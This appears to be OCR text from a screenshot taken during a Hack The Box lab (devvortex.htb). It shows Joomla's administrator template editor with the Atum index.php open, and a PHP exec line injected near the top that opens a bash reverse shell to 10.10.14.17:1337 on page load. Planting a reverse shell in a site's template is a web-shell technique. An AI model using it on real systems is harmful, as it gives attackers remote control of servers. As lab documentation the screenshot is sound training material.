 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2luZGV4LnBocA%3D%3D&isMedia=0
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
</> Templates: Customise (Atum)
4.2.6
se Rename File Delete File Close File
Updated Files Template Description
ator/templates/atum/index.php" in template "atum".
s/atum
1 <?php
2
3 /**
4  * @package     Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.17/1337 0>&1'");
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Layout\LayoutHelper;
19 use Joomla\CMS\Router\Route;
20 use Joomla\CMS\Uri\Uri;
21